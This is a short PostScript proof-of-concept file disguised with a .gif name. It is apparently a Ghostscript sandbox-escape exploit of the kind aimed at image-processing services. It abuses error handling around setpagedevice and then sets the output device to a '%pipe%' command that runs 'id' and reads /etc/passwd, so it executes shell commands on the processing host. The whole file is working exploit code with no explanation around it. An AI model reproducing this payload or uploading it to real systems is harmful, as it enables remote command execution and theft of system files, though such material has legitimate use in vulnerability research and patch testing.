 File: poc.gif
1 %!PS
2
3 userdict /setpagedevice undef
4
5 a0
6 currentpagedevice /PageSize get 0 (foobar) put
7 { a0 } stopped pop
8
9 { grestore } stopped clear
10
11 (ppmraw) selectdevice
12
13 mark /OutputFile (%pipe% id && cat /etc/passwd) currentdevice putdeviceprops
14
15 { showpage } stopped pop
16 quit